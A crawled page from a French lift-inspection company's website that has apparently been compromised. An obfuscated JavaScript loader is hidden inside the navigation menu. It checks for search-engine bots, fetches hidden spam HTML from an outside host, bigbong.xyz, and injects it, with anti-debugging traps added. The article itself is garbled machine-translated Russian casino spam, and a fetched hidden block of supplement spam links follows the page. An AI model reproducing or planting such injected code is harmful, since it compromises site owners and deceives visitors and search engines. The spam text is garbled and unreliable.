						<ul id="top-menu" class="nav"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12"><a href="https://www.eltron-auditazur.com/">Accueil<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var _0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.eltron-auditazur.com/eltron-controles-ascenseur-nice-monaco/">Qui sommes-nous ?</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://www.eltron-auditazur.com/services-ascenseurs-nice-monaco/">Nos services</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://www.eltron-auditazur.com/abonnement-entretien-ascenseurs/">L&rsquo;abonnement</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://www.eltron-auditazur.com/actualites-reglementations-ascenseurs/">Actualités</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://www.eltron-auditazur.com/nos-realisations-equipement-ascenseurs/">Nos suivis de chantiers</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://www.eltron-auditazur.com/contact/">Contact</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-469"><a href="http://extranet.eltron-auditazur.com">Se connecter</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Sélectionner une page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-1042" class="et_pb_post post-1042 post type-post status-publish format-standard hentry category-non-classe">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Использование игровые автоматы Вулкан электронного казино Your Series очень</h1>

						
												</div>
				
					<div class="entry-content">
					<p>Использование интернет-казино, в котором ваши циклы фертильности являются одними из самых высоких, часто является простым способом повысить вероятность выигрыша денежного потока. Вы найдете казино, которое дает более высокую комиссию, вы можете быть казино с эксклюзивной отдельной комнатой.</p>
<p> <img decoding="async" src="http://m.ramadajeju.co.kr/upload/ROOM_IMAGES/CASINO/file_casino_20170515182424_0244.jpg" alt="последнее мобильное казино без предоплаты"  align="right" border="0"> </p>
<h2>ФанДуэль</h2>
<p>Независимо от того, хотите ли вы научиться играть в игровые автоматы онлайн или решили попробовать свои силы в интернет-казино, казино ФанДуэль — отличное место для старта. <span id="more-1042"></span> Они предлагают широкий выбор онлайн-игр, таких как уникальные автоматы для видеопокера, опубликованные слоты и игры для начинающих.</p>
<p>ФанДуэль полностью управляется в штате Мичиган, штат Миссури, и Нью-Джерси, что делает его одним из лучших онлайн-казино как минимум. Кроме того, они дают вам количество объявлений. Например, новые участники могут получить до 190 долларов за счет дополнительных средств. Кроме того, букмекерская контора интернет-казино для девочек предлагает важный для отрасли метод повседневных спортивных мероприятий.</p>
<p>Что касается игровых автоматов в Интернете, вас интересуют онлайн-игры с использованием большого эксперта по резюме (RTP). Это может быть объем того, как часто позиция циклируется. Низкий RTP указывает на то, что вам не нужно разлучаться. Тем не менее, вы можете увеличить свою вероятность получения прибыли, играя в игры с более высоким RTP.</p>
<h2>мБит</h2>
<p>Интернет-казино мБит — это действительно самое уважаемое онлайн-казино с большим количеством видеоигр и их содержимым. Сайт совместим с сотовыми устройствами и обеспечивает безопасную и надежную естественную среду. Это отличный вариант для крипто-гэмблеров.</p>
<p>Сайт предлагает больше по сравнению с 3000 наименований игр, например, сотни игр на игровых автоматах и ​​онлайн-игры для новичков, все из которых запускаются через веб-браузер. Попытайтесь играть в <a href="https://russiatimes.ru/">игровые автоматы Вулкан</a> в безопасном варианте на сайте: это всерьез познавательно, интересно и в полной мере без затрат. Партнеры также могут иногда играть в chemin de fer, играть или, возможно, в блэкджек. Веб-страница предлагает первые заявки и позволяет инициировать практически все криптовалюты.</p>
<p>Заведение мБит Gambling имеет прогрессивную поощряемую надбавку, а также очень важную персональную настройку. Вышеупомянутые участники награждают бонусными предложениями и начинают детали преданности. У них есть десять сумм, каждая из которых названа в честь горячих криптовалют. Самый лучший слой под названием «Наша планета» еженедельно пополняется на 10%. Следующие количества будут варьироваться награды.</p>
<h2>Лас Атлантис</h2>
<p>Интернет-казино Лас Атлантис, работающее с использованием ставок в реальном времени, предлагает отличный набор игр, бонусные предложения и рекламу. Любое интернет-казино теперь предлагает уникальную рекламную коробку, бесплатные демонстрации, а также полный раздел часто задаваемых вопросов.</p>
<p>Интернет-казино предлагает около 200 различных других игр, таких как автоматы для видеопокера, видеоигры на колесах, игры и запуск Beano. Веб-сайт теперь предлагает дизайн определения преимущества вкладчиков в сведениях о конкурсе. Здесь детали фактически превращаются в доход по цене $1 за каждую сотню деталей.</p>
<p>Лас Атлантис предоставляет приветственный пакет, который обеспечивает примерно несколько тысяч долларов с дополнительными деньгами для накопления в десятом раунде. Это минимум некоторых других казино. Пособие обеспечивает 35-кратный перенос потребности, что может быть меньше, чем у почти всех людей. Веб-сайт также предлагает несколько других рекламных объявлений и стартовых бонусов.</p>
<p>Одним из самых прогрессивных бонусов станет маркетинг «Игра календарного года». В этой рекламе люди рассматривают бесплатные перезаписи после группы игровых автоматов каждый месяц. Онлайн-казино теперь предлагает вознаграждение за первоначальный взнос до 280 долларов каждый раз.</p>
<h2>Дорогая удача</h2>
<p>Работайте на Betsoft и начните преимущества Arrow, онлайн-казино Darling Luck предлагает сотни наименований игр. Это игровые автоматы, игры на руле, игры с живыми продавцами и начало ставок на фильмы.</p>
<p>Казино будет зарегистрировано на Кюрасао. Сайт предлагает наборы банковских альтернатив, а также расширенную поддержку клиентов.</p>
<p>Кроме того, Beloved Fortune предоставляет рефералам индивидуальный дизайн, предоставляя каждому другу сто долларов в виде бесплатных фишек. В этой статье фишка может быть использована на турнирах как возможность заработать больше. Интернет-казино также предлагает новый Glowing Goof Straightener для верных участников.</p>
<p>Самый доступный первоначальный взнос в этом интернет-казино составляет 25 долларов. Новое игорное заведение принимает множество вариантов оплаты, таких как карта, оплата кредитной картой, скорость линии и запуск криптовалюты.</p>
<p>В любом игорном заведении представлен широкий выбор игр на заказ. Это блэк-джек, chemin de fer, блэкджек и стартовые ставки на фильмы.</p>
<h2>Мохеган Развлекайся</h2>
<p>Компания Mohegan, которая основала онлайн-казино только год назад, выделила около ста тысяч долларов в виде денежных поощрений. Кроме того, сайт претендует на лучшую прибыль в сфере интернет-гемблинг-заведений.</p>
<p>Mohegan Have a great time будет лицензирован Управлением ставок Нью-Джерси. Его или ее онлайн-казино на самом деле работает на системе OGS, которая является одной из лучших в отрасли. Тем не менее, он имеет достаточно вариантов обналичивания, таких как Charge, Charge card и PayPal.</p>
<p>Казино Mohegan Enjoy представляет собой революционную группу онлайн-слотов. Есть больше по сравнению с 500 играми, например, рыболовная катушка с тремя мухами, развивающая катушка и начните создавать свои собственные. Но это была банда видеоигр.</p>
<p>Веб-страница может быть еще более индивидуально-культурной. Новая выпадающая панель позволяет вам перемещаться по каждому из названий игры. Адвокат по банкротству в Лас-Вегасе самый простой способ, если вы хотите получить учебники для регистрации и начать запуск бесплатного аккаунта.</p>
					</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<div id="footer-info"><a href="/mentions-legales/">Mentions légales</a> - ©2024 eltron.auditazur. Tous les droits sont réservés.</div>					</div>
				</div>
			</footer>
		</div>


	</div>

	<div id="wptime-plugin-preloader"></div><script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.eltron-auditazur.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.eltron-auditazur.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.eltron-auditazur.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"666a138168","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"f03247fdc3","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","wrong_checkbox":"Case \u00e0 cocher","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"1042","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/www.eltron-auditazur.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#ff0000","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eltron-auditazur.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.21.1" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.eltron-auditazur.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.21.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.eltron-auditazur.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.21.0" id="et-core-common-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.eltron-auditazur.com @ 2026-01-28 15:18:51 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=www.eltron-auditazur.com
body_size: 13119
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>But this is the last dose, and no more can be given.Coupled with what is <a href="https://skynetworldwide.com/FTp/trouser-cannon-review-discover-the-truth-about-this-thnknd-popular-male-enhancement-supplement/">Trouser Cannon Review Discover The Truth About This Thnknd Popular Male Enhancement Supplement</a> happening now about Zhao Xinyuan, it is a rhythm of direct confrontation to the end.</p>
